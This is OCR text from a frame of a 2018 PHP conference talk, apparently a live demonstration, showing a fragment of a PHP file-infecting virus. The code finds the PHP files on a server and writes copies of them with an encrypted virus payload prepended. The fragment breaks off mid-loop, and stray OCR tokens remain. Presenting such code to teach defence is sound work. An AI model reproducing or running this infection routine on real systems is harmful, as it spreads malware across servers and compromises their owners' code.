 PHP
PHP
Conference
Asia 2018
26 & 29 Sept 2018
Singapore
21,0-
nuss
The Graduate Club
Terminal Shell Edit View Window Help Thu 10:29 am Ben Dechrai
step3 — vagrant@jessie: /vagrant/files/step3 — ssh • vagrant ssh — 72×23
// Get a list of all PHP files on this server that this script can edi
$filenames = glob('*.php');
// Check each file
foreach( $filenames as $filename ) {
// Open file
$script = fopen($filename, "r");
// Let's write to a new file, as opposed to reading the whole
// script in to memory, to avoid issues with large files
$infected = fopen("$filename.infected", "w");
$infection = '<?php ' . encryptedVirus($virus) . ' ?>';
fputs($infected, $infection, strlen($infection));
while( $contents = fgets($script) ) {
fputs($infected, $contents, strlen($contents));
}
21,0-1 24%